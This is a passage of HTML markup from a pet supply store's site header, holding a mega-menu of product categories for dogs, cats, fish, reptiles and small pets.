          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Dogs</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/dog-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-doors" class="mega-menu__link link">
                                        Dog Doors
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-bark-control" class="mega-menu__link mega-menu__link--level-2 link">
                                Bark Control
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-static-bark-control-products" class="mega-menu__link link">
                                        Static Bark Control 
                                      </a>
                                    </li><li>
                                      <a href="/collections/spray-bark-control" class="mega-menu__link link">
                                        Spray Bark Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/ultrasonic-bark-control" class="mega-menu__link link">
                                        Ultrasonic Bark Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/vibration-dog-collars" class="mega-menu__link link">
                                        Vibration Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bark-control" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-beds-blankets" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds &amp; Blankets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-bed-warmers" class="mega-menu__link link">
                                        Bed Warmers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-blankets" class="mega-menu__link link">
                                        Blankets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bolster-dog-beds" class="mega-menu__link link">
                                        Bolster Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/cooling-dog-beds" class="mega-menu__link link">
                                        Cooling Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-dog-beds" class="mega-menu__link link">
                                        Heated Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/orthopedic-dog-beds" class="mega-menu__link link">
                                        Orthopedic Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/traditional-dog-beds" class="mega-menu__link link">
                                        Traditional Dog Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-beds-blankets" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-carriers-backpacks" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/pet-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-carriers-backpacks" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-collars-leashes" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-collars" class="mega-menu__link link">
                                        Collars
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="mega-menu__link link">
                                        Collar &amp; Leash Sets
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="mega-menu__link link">
                                        Retractable Leashes
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-harnesses" class="mega-menu__link link">
                                        Harnesses
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-collars-leashes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-cleaning-potty-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Cleaning &amp; Potty
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-training-pads" class="mega-menu__link link">
                                        Training Pads
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-odor-eliminators" class="mega-menu__link link">
                                        Odor Eliminators
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-house-breaking-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-clothing" class="mega-menu__link mega-menu__link--level-2 link">
                                Clothing
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-jackets" class="mega-menu__link link">
                                        Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-hoodies" class="mega-menu__link link">
                                        Hoodies
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rain-jackets" class="mega-menu__link link">
                                        Rain Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-sweaters" class="mega-menu__link link">
                                        Sweaters
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-t-shirts" class="mega-menu__link link">
                                        T Shirts
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bandanas" class="mega-menu__link link">
                                        Bandanas
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-shoes-boots" class="mega-menu__link link">
                                        Shoes &amp; Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-clothing" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/dog-crates-1" class="mega-menu__link mega-menu__link--level-2 link">
                                Crates
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-exercise-pens" class="mega-menu__link link">
                                        Exercise Pens
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-crate-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/wire-dog-crates" class="mega-menu__link link">
                                        Wire Crates
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-crates-1" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-gates-universal-pet-doors" class="mega-menu__link mega-menu__link--level-2 link">
                                Dog Gates
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pressure-mounted-dog-gates" class="mega-menu__link link">
                                        Pressure Mounted
                                      </a>
                                    </li><li>
                                      <a href="/collections/wall-mounted-dog-gates" class="mega-menu__link link">
                                        Wall Mounted 
                                      </a>
                                    </li><li>
                                      <a href="/collections/free-standing-dog-gates" class="mega-menu__link link">
                                        Free Standing
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-gate-extensions-1" class="mega-menu__link link">
                                        Gate Extensions
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-gates-universal-pet-doors" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-flea-and-tick-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Flea and Tick 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-flea-collars" class="mega-menu__link link">
                                        Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-spot-treatments" class="mega-menu__link link">
                                        Spot Treatments
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-shampoos" class="mega-menu__link link">
                                        Flea Shampoos
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-sprays-wipes" class="mega-menu__link link">
                                        Flea Sprays
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-home-yard-treatments" class="mega-menu__link link">
                                        Home Yard Treatments
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-flea-combs-brushes" class="mega-menu__link link">
                                        Flea Combs &amp; Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dehydrated-dog-food" class="mega-menu__link link">
                                        Dehydrated
                                      </a>
                                    </li><li>
                                      <a href="/collections/dry-dog-food" class="mega-menu__link link">
                                        Dry Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/freeze-dried-dog-food" class="mega-menu__link link">
                                        Freeze Dried
                                      </a>
                                    </li><li>
                                      <a href="/collections/grain-free-dog-food" class="mega-menu__link link">
                                        Grain Free
                                      </a>
                                    </li><li>
                                      <a href="/collections/wet-dog-food" class="mega-menu__link link">
                                        Wet Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Food and Water Bowls
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/elevated-dog-bowls" class="mega-menu__link link">
                                        Elevated Bowls
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-food-bowls" class="mega-menu__link link">
                                        Regular Food Bowls 
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/portable-dog-water-bottles" class="mega-menu__link link">
                                        Portable Water Bottles
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-slow-feeder-bowls" class="mega-menu__link link">
                                        Slow Feeder Bowls
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-activity-mats" class="mega-menu__link link">
                                        Activity Mats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-bowls" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-grooming-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-grooming-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-scissors" class="mega-menu__link link">
                                        Scissors
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-towels" class="mega-menu__link link">
                                        Towels
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-grooming-electric-clippers" class="mega-menu__link link">
                                        Hair Clippers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/dog-bathing-tools" class="mega-menu__link link">
                                        Bathing Tools
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-grooming-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/outdoor-dog-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Outdoor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/dog-life-jackets" class="mega-menu__link link">
                                        Life Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/pet-gps-collars" class="mega-menu__link link">
                                        GPS Collars
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-pools-1" class="mega-menu__link link">
                                        Pools
                                      </a>
                                    </li><li>
                                      <a href="/collections/outdoor-dog-gear" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-chews" class="mega-menu__link link">
                                        Chew Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/interactive-dog-toys" class="mega-menu__link link">
                                        Interactive 
                                      </a>
                                    </li><li>
                                      <a href="/collections/toss-and-retrieve-dog-toys" class="mega-menu__link link">
                                        Fetch Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/plush-dog-toys" class="mega-menu__link link">
                                        Plush Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/puzzle-games" class="mega-menu__link link">
                                        Puzzle Games
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-rope-tug-toys" class="mega-menu__link link">
                                        Rope &amp; Tug Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-squeak-toys" class="mega-menu__link link">
                                        Squeaky Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/tough-dog-toys" class="mega-menu__link link">
                                        Tough Toys
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-toys" class="mega-menu__link link">
                                        View All 
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-travel-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Travel
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/pet-car-seats" class="mega-menu__link link">
                                        Car Seats
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-car-seat-covers" class="mega-menu__link link">
                                        Car Seat Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-steps-stairs-ramps" class="mega-menu__link link">
                                        Steps, Stairs &amp; Ramps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-travel-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-treats-bones" class="mega-menu__link mega-menu__link--level-2 link">
                                Treats
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/soft-and-chewy-dog-treats" class="mega-menu__link link">
                                        Soft And Chewy Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/bones-bully-sticks-and-natural-chews" class="mega-menu__link link">
                                        Bones, Bully Sticks &amp; Natural Chews
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-jerky-treats" class="mega-menu__link link">
                                        Jerky Treats
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-treats-bones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-wellness" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-diapers-and-wraps" class="mega-menu__link link">
                                        Diapers and Wraps
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-supplements" class="mega-menu__link link">
                                        Supplements
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-skin-coat-care" class="mega-menu__link link">
                                        Skin &amp; Coat Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/dog-wellness" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/" class="mega-menu__link mega-menu__link--level-2 link">
                                Home
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/doormats" class="mega-menu__link link">
                                        Doormats
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/dog-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-technology-products" class="mega-menu__link link">
                                        Tech &amp; Smart Home
                                      </a>
                                    </li><li>
                                      <a href="/collections/air-purifiers" class="mega-menu__link link">
                                        Air Purifiers
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-cat-feeders" class="mega-menu__link link">
                                        Automatic Cat Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/automatic-dog-feeders" class="mega-menu__link link">
                                        Automatic Dog Feeders
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-water-fountains" class="mega-menu__link link">
                                        Pet Water Fountains
                                      </a>
                                    </li><li>
                                      <a href="/collections/pet-cameras" class="mega-menu__link link">
                                        Pet Cameras
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Cats</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/cat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-strollers" class="mega-menu__link link">
                                        Strollers
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Beds
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/designer-cat-beds" class="mega-menu__link link">
                                        Designer Cat Beds
                                      </a>
                                    </li><li>
                                      <a href="/collections/heated-cat-beds" class="mega-menu__link link">
                                        Heated
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-beds" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-bowls-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Bowls &amp; Feeders
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-bowls-feeders" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-carriers" class="mega-menu__link mega-menu__link--level-2 link">
                                Carriers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-backpacks" class="mega-menu__link link">
                                        Backpacks
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-travel-bags" class="mega-menu__link link">
                                        Travel Bags
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-carriers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-collars-leaches" class="mega-menu__link mega-menu__link--level-2 link">
                                Collars &amp; Leashes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/cat-collars-leaches" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-costumes" class="mega-menu__link mega-menu__link--level-2 link">
                                Costumes
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-halloween-costumes" class="mega-menu__link link">
                                        Halloween Costumes
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-christmas-costumes" class="mega-menu__link link">
                                        Christmas Costumes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-costumes" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-furniture" class="mega-menu__link mega-menu__link--level-2 link">
                                Furniture
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-houses" class="mega-menu__link link">
                                        Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-perches" class="mega-menu__link link">
                                        Perches
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-play-houses" class="mega-menu__link link">
                                        Play Houses
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-furniture" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/grooming" class="mega-menu__link mega-menu__link--level-2 link">
                                Grooming 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-brushes" class="mega-menu__link link">
                                        Brushes
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/grooming" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-scratchers" class="mega-menu__link mega-menu__link--level-2 link">
                                Scratchers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-scratching-posts" class="mega-menu__link link">
                                        Scratching Posts
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-scratchers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-toys" class="mega-menu__link mega-menu__link--level-2 link">
                                Toys
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/interactive-cat-toys" class="mega-menu__link link">
                                        Interactive
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/cat-toys" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-wellness-products" class="mega-menu__link mega-menu__link--level-2 link">
                                Wellness
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-bandages" class="mega-menu__link link">
                                        Bandages
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-behavioral-aids" class="mega-menu__link link">
                                        Behavioral Aids
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-dental-care" class="mega-menu__link link">
                                        Dental Care
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-flea-control" class="mega-menu__link link">
                                        Flea Control
                                      </a>
                                    </li><li>
                                      <a href="/collections/cat-wellness-products" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/cat-waste-management" class="mega-menu__link mega-menu__link--level-2 link">
                                Waste Management
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/cat-waste-management" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fish</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/aquarium-decor" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Decor
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-backgrounds" class="mega-menu__link link">
                                        Backgrounds
                                      </a>
                                    </li><li>
                                      <a href="/collections/aquarium-ornaments" class="mega-menu__link link">
                                        Ornaments
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/aquarium-decor" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-cleaning-supplies" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Cleaning Supplies 
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Heaters &amp; Chillers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link mega-menu__link--level-2 link">
                                Airpumps &amp; Airstones
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/aquarium-kits" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Kits
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/aquarium-kits" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Aquarium Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/aquarium-accessories" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/fish-food" class="mega-menu__link mega-menu__link--level-2 link">
                                Fish Food
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/fish-food" class="mega-menu__link link">
                                        View All
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Reptiles</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/reptiles" class="mega-menu__link mega-menu__link--level-2 link">
                                Supplies
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://infinitewags.com/collections/reptile-accessories" class="mega-menu__link link">
                                        Accessories
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-heating-lighting" class="mega-menu__link link">
                                        Heating &amp; Lighting
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="mega-menu__link link">
                                        Food &amp; Water Accessories
                                      </a>
                                    </li><li>
                                      <a href="https://infinitewags.com/collections/terrarium-decor" class="mega-menu__link link">
                                        Terrarium Decor
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-terrarium-kits" class="mega-menu__link link">
                                        Terrarium Kits
                                      </a>
                                    </li><li>
                                      <a href="/collections/reptile-food" class="mega-menu__link link">
                                        Reptile Food
                                      </a>
                                    </li><li>
                                      <a href="/collections/terrarium-accessories" class="mega-menu__link link">
                                        Terrarium Accessories
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Small Pet</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/small-animal-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-habitat-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Habitat Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-automatic-feeders" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Automatic Feeders
                              </a></li><li>
                              <a href="/collections/small-animal-beds" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Beds
                              </a></li><li>
                              <a href="/collections/small-animal-bowls" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Bowls
                              </a></li><li>
                              <a href="/collections/small-animal-cage-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cage Accessories
                              </a></li><li>
                              <a href="/collections/small-animal-cages" class="mega-menu__link mega-menu__link--level-2 link">
                                Small Animal Cages
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
